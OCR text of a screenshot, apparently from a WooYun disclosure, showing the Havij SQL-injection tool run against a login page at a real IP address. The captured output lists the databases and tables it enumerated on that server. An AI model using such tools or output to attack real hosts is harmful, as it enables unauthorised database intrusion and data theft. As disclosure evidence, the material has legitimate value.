 Havij
Target: http://119.10.114.213/html/Login.aspx
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Auto Detect
Load Save
Post Data: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=%2FwEPDw
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
VPSManage
master
tempdb
model
msdb
ReportServer
ReportServerTempDB
Tfs_Configuration
Tfs_Warehouse
Tfs_DefaultCollection
Tfs_Blog
Tfs_ShareAza
WebsitePanel
test1
VasPower
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Table found: StateDes
Table found: Menu
Table found: VPS_Log
Table found: VPS_ST_TB
Table found: PageInfo
Table found: DynamicSQLs
Table found: ProductIPLimit
Table found: VPS_VM_TB
Table found: VPS_Template_TB
Table found: UserRole
Table found: UserRolePage
Table found: VPS_Net_TB
www.wooyun.org